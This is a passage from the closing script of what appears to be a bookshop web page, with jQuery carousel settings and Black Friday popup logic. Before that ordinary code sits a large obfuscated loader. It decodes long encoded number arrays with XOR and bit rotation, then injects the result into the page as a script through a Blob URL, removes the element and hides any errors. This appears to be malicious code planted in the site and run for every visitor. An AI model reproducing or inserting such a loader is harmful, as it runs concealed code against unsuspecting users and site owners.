g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>